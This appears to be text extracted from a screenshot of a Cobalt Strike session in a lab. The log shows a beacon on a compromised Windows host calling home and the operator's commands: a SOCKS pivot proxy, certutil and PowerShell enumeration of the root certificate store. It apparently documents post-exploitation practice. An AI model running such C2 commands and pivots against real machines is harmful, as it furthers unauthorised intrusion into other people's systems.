 外网ip 内... 监听器 用户 计算... 备注 进程 pid arch last sleep
192.1... 192.1... kali weba... WEB... 8123.exe 3480 x64 8ms 1 second
事件日志 X Beacon 192.168.139.123@3480 X
[12/12 20:56:02] [*] Tasked beacon to sleep for 1s
[12/12 20:56:59] [+] host called home, sent: 32 bytes
[12/12 20:57:31] beacon> socks 4238
[12/12 20:57:31] [+] started SOCKS4a server on: 4238
[12/12 20:57:32] [+] host called home, sent: 16 bytes
[12/12 21:04:11] beacon> shell certutil
[12/12 21:04:11] [*] Tasked beacon to run: certutil
[12/12 21:04:11] [+] host called home, sent: 39 bytes
[12/12 21:04:12] [+] received output:
CertUtil: -dump 命令成功完成。
[12/12 21:04:25] beacon> powershell Get-ChildItem Cert:\LocalMachine\Root\
[12/12 21:04:25] [*] Tasked beacon to run: Get-ChildItem Cert:\LocalMachine\Root\
[12/12 21:04:25] [+] host called home, sent: 167 bytes
[12/12 21:04:26] [+] received output:
[WEBADMIN] - x64 | webadmin | 3480 - x64 last:8ms
beacon>